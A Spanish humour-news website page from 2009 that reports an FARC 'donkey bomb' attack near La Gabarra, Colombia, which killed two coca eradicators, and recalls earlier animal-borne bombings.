	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark" alt="Noticias absurdas" srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x"/><img src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" class="logo-image" alt="Noticias absurdas" width="294" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ur1&category=esgifting&banner=1HF9J5VBHJTZJ19VM7G2&f=ifr&linkID=7e22e92e21d67bf726d3cd78e1c187ee&t=amd69-21&tracking_id=amd69-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-menu" class="menu"><li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8960"><a href="https://www.noticiasabsurdas.com">Inicio</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1286 menu-item-8961"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-salud/">Salud</a></li>
<li id="menu-item-8962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1285 menu-item-8962"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ninos/">Niños</a></li>
<li id="menu-item-8963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1287 menu-item-8963"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ciencia-tecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1284 menu-item-8964"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-animales/">Animales</a></li>
<li id="menu-item-28229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28229"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-mas-visitadas/">Noticias absurdas más visitadas</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.noticiasabsurdas.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.noticiasabsurdas.com/noticiasabsurdas/"><span>Noticias Absurdas</span></a></span><span class="delim">&raquo;</span><span class="current">El burro bomba, una forma curiosa de hacer terrorismo</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.noticiasabsurdas.com/noticiasabsurdas/" class="category term-color-1" rel="category">Noticias Absurdas</a>
					</span>
					</div><h1 class="is-title post-title">El burro bomba, una forma curiosa de hacer terrorismo</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.noticiasabsurdas.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2009-09-14T12:55:38+02:00">14/09/2009</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2009-12-03T14:11:07+01:00">03/12/2009</time></span><span class="meta-item comments has-icon"><a href="https://www.noticiasabsurdas.com/el-burro-bomba-una-forma-curiosa-de-hacer-terrorismo/#respond"><i class="tsi tsi-comment-o"></i>No hay comentarios</a></span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F&#038;text=El%20burro%20bomba%2C%20una%20forma%20curiosa%20de%20hacer%20terrorismo" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://wa.me/?text=El%20burro%20bomba%2C%20una%20forma%20curiosa%20de%20hacer%20terrorismo%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F" class="cf service s-whatsapp service-lg" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="mailto:?subject=El%20burro%20bomba%2C%20una%20forma%20curiosa%20de%20hacer%20terrorismo&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F&#038;title=El%20burro%20bomba%2C%20una%20forma%20curiosa%20de%20hacer%20terrorismo" class="cf service s-telegram service-sm" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.noticiasabsurdas.com/wp-content/uploads/burro.jpg" class="image-link media-ratio ar-bunyad-main" title="El burro bomba, una forma curiosa de hacer terrorismo"><img fetchpriority="high" width="755" height="494" src="https://www.noticiasabsurdas.com/wp-content/uploads/burro.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="noticias absurdas" sizes="(max-width: 755px) 100vw, 755px" title="El burro bomba, una forma curiosa de hacer terrorismo" decoding="async"></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-164" class="post-164 post type-post status-publish format-standard has-post-thumbnail category-noticiasabsurdas tag-burro-bomba tag-terrorismo">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Compartir</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F&text=El%20burro%20bomba%2C%20una%20forma%20curiosa%20de%20hacer%20terrorismo" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="mailto:?subject=El%20burro%20bomba%2C%20una%20forma%20curiosa%20de%20hacer%20terrorismo&body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F&title=El%20burro%20bomba%2C%20una%20forma%20curiosa%20de%20hacer%20terrorismo" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://wa.me/?text=El%20burro%20bomba%2C%20una%20forma%20curiosa%20de%20hacer%20terrorismo%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-243" title="burro" src="https://www.noticiasabsurdas.com/wp-content/subidas/burro-300x225.jpg" alt="burro" width="300" height="225" /></p>
<p style="text-align: justify;">La explosión de un burro bomba provocó este viernes la muerte de al menos dos campesinos contratados por el Gobierno para erradicar manualmente plantaciones de hoja de coca, en el noreste de Colombia, junto a la frontera con Venezuela, según informaron fuentes militares que atribuyen la acción terrorista a las Fuerzas Armadas Revolucionarias de Colombia (FARC).</p>
<p style="text-align: justify;">El ataque tuvo lugar en torno al mediodía del viernes en una zona rural de La Gabarra, ubicada en el departamento de Norte de Santander y provocó, además de los dos muertos, heridas a seis militares que tomaban parte en un despliegue para combatir los cultivos de droga.</p>
<p style="text-align: justify;">El comandante de la Regional Quinta de la Policía apuntó al frente 33 de las FARC como autores materiales del atentado, según informaciones de medios locales recogidas por Europa Press. Las autoridades ven en esta acción armada no sólo un atentado contra una brigada en particular, sino contra el programa del Gobierno en la lucha contra el narcotráfico.</p>
<p style="text-align: justify;">No en vano, la destrucción manual de las plantaciones se ha convertido en una de las iniciativas más exitosas del presidente Álvaro Uribe. En 2008, se destruyeron mediante este sistema más de 95.000 hectáreas de hoja de coca y otras 133.000 se fumigaron desde aviones.</p>
<p style="text-align: justify;">ATAQUE CON ANIMALES</p>
<p style="text-align: justify;">Aunque no es frecuente, el del viernes no supone el primer atentado en que las FARC utilizan animales como soporte para explosivos. Ya en 1996, los guerrilleros se sirvieron de un burro cargado de dinamita para matar a once agentes en un cuartel de Policía en el norte de Colombia.</p>
<p style="text-align: justify;">Además, en 2003, hicieron explotar un caballo cargado de explosivos en un pueblo del centro del país. Este suceso provocó la muerte de ocho personas.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F&#038;text=El%20burro%20bomba%2C%20una%20forma%20curiosa%20de%20hacer%20terrorismo" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F&#038;title=El%20burro%20bomba%2C%20una%20forma%20curiosa%20de%20hacer%20terrorismo" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="mailto:?subject=El%20burro%20bomba%2C%20una%20forma%20curiosa%20de%20hacer%20terrorismo&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
				<a href="https://wa.me/?text=El%20burro%20bomba%2C%20una%20forma%20curiosa%20de%20hacer%20terrorismo%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-burro-bomba-una-forma-curiosa-de-hacer-terrorismo%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.noticiasabsurdas.com/una-manilla-contra-el-contagio/" rel="prev">Una manilla contra el contagio</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://www.noticiasabsurdas.com/calzoncillos-para-zurdos/" rel="next">Calzoncillos para zurdos</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Artículos <span class="color">Relacionados</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-is-custom" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-is-custom" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-is-custom" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span></div><form action="https://www.noticiasabsurdas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='164' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="19d44fa53e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="36"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="elementor-library-2" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="28140" class="elementor elementor-28140" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-56f6786 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56f6786" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16dd601" data-id="16dd601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edf587d elementor-widget elementor-widget-heading" data-id="edf587d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/">Camisetas originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae3a817 elementor-widget elementor-widget-image" data-id="ae3a817" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/">
							<img class="attachment-full size-full wp-image-28614 lazyload" width="1278" height="309" src="[data-uri]" alt="camisetas-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg 1278w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1024x248.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-450x109.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1200x290.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-768x186.jpg 768w" sizes="(max-width: 1278px) 100vw, 1278px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ff5a78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ff5a78" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e65bef" data-id="8e65bef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa7bf0a elementor-widget elementor-widget-heading" data-id="fa7bf0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/pendientes-originales/">Pendientes originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ebd775f elementor-widget elementor-widget-image" data-id="ebd775f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/pendientes-originales/" target="_blank">
							<img class="attachment-full size-full wp-image-28609 lazyload" width="1287" height="310" src="[data-uri]" alt="pendientes-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg 1287w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1024x247.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-450x108.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1200x289.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-768x185.jpg 768w" sizes="(max-width: 1287px) 100vw, 1287px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-4-3" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2017-11-02T10:56:48+01:00">02/11/2017</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-4-3" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-03-13T16:59:50+01:00">13/03/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-4-3" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-01-22T08:59:52+01:00">22/01/2016</time></span></span></div></div>			
			
			
